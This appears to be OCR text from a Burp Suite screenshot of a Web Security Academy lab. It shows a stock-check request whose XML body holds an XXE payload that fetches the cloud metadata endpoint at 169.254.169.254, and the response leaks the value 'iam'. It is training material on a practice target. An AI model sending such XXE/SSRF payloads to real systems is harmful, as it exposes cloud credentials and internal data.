 Burp Project Intruder Repeater Window Help Turbo Intruder
Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
JSON Web Tokens
3 × 4 ×
Send Cancel
Target: https://0a5c008703dee76ec05309db004c00fe.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a5c008703dee76ec05309db004c00fe.web-security-academy.net
3 Cookie: session=Urao94CGmgE8bLqYPR3vJf2nkkLY4EPJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5c008703dee76ec05309db004c00fe.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/xml
10 Content-Length: 196
11 Origin:
https://0a5c008703dee76ec05309db004c00fe.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 25
5
6 "Invalid product ID: iam"
Search...
0 matches
INSPECTOR
Done
139 bytes | 149 millis